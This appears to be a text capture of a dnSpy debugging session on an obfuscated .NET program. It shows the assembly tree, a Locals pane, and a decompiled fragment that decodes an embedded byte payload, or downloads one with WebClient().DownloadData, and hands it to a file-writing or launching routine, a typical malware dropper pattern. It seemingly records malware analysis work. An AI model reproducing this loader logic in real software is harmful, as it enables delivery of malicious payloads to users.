 dnSpy v6.0.5 (64-bit, .NET Core, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @06000005
object_0 : object[] @04000001
Class1 @02000003
Class2 @02000004
Class3 @02000005
System.Windows.Forms (4.0.0.0)
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
References
Resources
{ } -
{ } Microsoft.Reflection
{ } Microsoft.Runtime.Hosting
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
AccessViolationException @0200008F
Action @02000041
Action<T> @02000040
Action<T1, T2> @02000042
Action<T1, T2, T3> @02000043
Action<T1, T2, T3, T4> @02000044
Action<T1, T2, T3, T4, T5> @0200004A
Action<T1, T2, T3, T4, T5, T6> @0200004
Action<T1, T2, T3, T4, T5, T6, T7> @0200
Class0
28 try
29 {
30 if (obj is Class1)
31 {
32 Class1 @class = (Class1)obj;
33 byte[] byte_ = @class.byte_0;
34 if (@class.bool_1)
35 {
36 byte_ = Class0.smethod_2(byte_);
37 }
38 if (@class.bool_0)
39 {
40 byte_ = Class0.smethod_1(byte_);
41 }
42 Class0.smethod_0(@class.string_0, @class.bool_2,
@class.int_0, @class.int_1, @class.bool_3, @class.string_1,
byte_);
43 }
44 else if (obj is Class2)
45 {
46 Class2 class2 = (Class2)obj;
47 Class0.smethod_0(class2.string_1, class2.bool_0,
class2.int_0, class2.int_1, class2.bool_1, class2.string_2,
new WebClient().DownloadData(class2.string_0));
100 %
Locals
Name Value
obj {Class1}
@class {Class1}
byte_ {byte[0x0000B400]}
class2 null
class3 null
array {object[0x00000003]}
i 0x00000000